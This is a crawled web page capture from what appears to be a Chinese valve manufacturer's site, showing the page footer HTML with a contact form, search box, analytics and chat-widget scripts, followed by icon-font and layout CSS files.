                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/product.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:13706662098">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    
    
</div>


<!-- <script src="/Templates/default/style/wow.min.js"></script> --> 
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>




<!--颖婷百度流量统计--> 
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?d00602d28eb0b2928f5ce5bd70717dc8";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
</script>

<!--自动推送--> 
<script>
(function(){               
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
    
    <!-- <script>
        CloudZoom.quickStart();
    </script>

    <script>
      $(document).ready(function(){

        $(".cloudZoomBox ul.small_imgs li img").click(function(){
          var img_url = $(this).attr("src");
          $(".cloudZoomBox .jqueryzoom .show_img img.cloudzoom").attr("src",img_url);
        });

        $(".cloudZoomBox ul.small_imgs li img").hover(function(){
          $(this).click();
        });



        function cloud_zoom(){
          var cloud_index = 0;  // 当前展示图片所在索引  默认是第一个图片
          var pic_num = $(".small_imgs > li").length; //5
          $(".small_imgs > li").eq(0).find("img").click();   //一进来先手动点击一下第一张图片
          $(".prev").click(function(){
            if(cloud_index == 0){
              $(".small_imgs > li").eq(pic_num - 1).find("img").click();
              cloud_index = pic_num -1;  //4
            }else{
              $(".small_imgs > li").eq(cloud_index - 1).find("img").click();
              cloud_index--;
            }
          });

          $(".next").click(function(){
            if(cloud_index == pic_num - 1){
              $(".small_imgs > li").eq(0).find("img").click();
              cloud_index = 0;  //0
            }else{
              $(".small_imgs > li").eq(cloud_index + 1).find("img").click();
              cloud_index++;
            }

          });
        }
        cloud_zoom();
        
      });

    </script> -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css
body_size: 35912
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.woff?t=1602745255475') format('woff'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.ttf?t=1602745255475') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.svg?t=1602745255475#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.wanhaovalve.com/Templates/default/style/index.css
body_size: 14554
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.position_relative { position: relative; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #e92527; }

.base_background_color { background-color: #e92527; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

img { max-width: 100%; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch .desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

.home_common_title2 { text-align: left; }

.home_common_title2 a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  mobile导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; /* pc导航条 */ }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 20px; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 24px; color: #252f3b; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #939393; font-size: 14px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 30px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 18px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .container .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .container .hc_right .hcr_l .two_line_eng span:last-child { color: #e92527; font-size: 28px; line-height: 1; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

